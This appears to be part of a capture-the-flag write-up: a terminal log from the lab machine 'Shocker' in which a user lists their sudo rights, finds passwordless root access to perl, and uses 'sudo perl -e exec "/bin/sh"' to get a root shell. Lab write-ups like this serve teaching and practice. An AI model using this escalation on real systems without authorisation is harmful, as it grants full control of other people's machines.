 shelly@Shocker:/home/shelly$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/home/shelly$ sudo perl -e 'exec "/bin/sh";'
sudo perl -e 'exec "/bin/sh";'
id
uid=0(root) gid=0(root) groups=0(root)